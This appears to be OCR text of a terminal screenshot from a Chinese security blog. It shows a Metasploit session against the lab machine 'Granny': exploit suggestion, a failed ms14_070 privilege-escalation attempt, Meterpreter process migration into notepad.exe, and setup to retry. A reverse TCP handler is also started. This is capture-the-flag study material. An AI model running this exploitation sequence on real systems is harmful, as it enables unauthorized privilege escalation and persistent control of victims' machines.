 root@dayukali: ~/Desktop/dayugranny
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayugranny × root@dayukali: ~/Desktop/dayugranny ×
dayu
restart-vm
tools
mount-
shared-
folders
dayugranny
[+] 10.10.10.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but co
uld not be validated.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 192.168.182.141:4444
[-] Exploit failed: Rex::Post::Meterpreter::RequestError stdapi_sys_config_getsid: Operation failed: Access is denied.
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms14_070_tcpip_ioctl) > use post/windows/manage/migrate
msf post(windows/manage/migrate) > show options
Module options (post/windows/manage/migrate):
Name Current Setting Required Description
---- --------------- -------- -----------
KILL false no Kill original process for the session.
NAME no Name of process to migrate to.
PID no PID of process to migrate to.
SESSION yes The session to run this module on.
SPAWN true no Spawn process to migrate to. If name for process not given notepad.exe is used.
msf post(windows/manage/migrate) > set session 1
session => 1
msf post(windows/manage/migrate) > run
[*] Running module against GRANNY
[*] Current server process: rundll32.exe (2676)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3664
[+] Successfully migrated to process 3664
[*] Post module execution completed
msf post(windows/manage/migrate) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf exploit(windows/local/ms14_070_tcpip_ioctl) > show options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
大余安全
https://blog.csdn.net/qq_34801745